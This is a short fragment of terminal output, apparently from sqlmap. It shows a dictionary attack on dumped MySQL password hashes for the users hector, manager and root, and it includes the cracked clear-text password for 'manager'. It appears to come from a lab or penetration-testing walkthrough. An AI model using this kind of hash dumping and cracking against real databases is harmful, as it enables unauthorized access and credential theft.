 > 1
[06:59:40] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:59:40] [INFO] starting dictionary-based cracking (mysql_passwd)
[06:59:40] [INFO] starting 4 processes
[06:59:43] [INFO] cracked password 'l3tm3!n' for user 'manager'
database management system users password hashes:
[*] hector [1]:
    password hash: *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D
[*] manager [1]:
    password hash: *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA
    clear-text password: l3tm3!n
[*] root [1]:
    password hash: *0A4A5CAD344718DC418035A1F4D292BA603134D8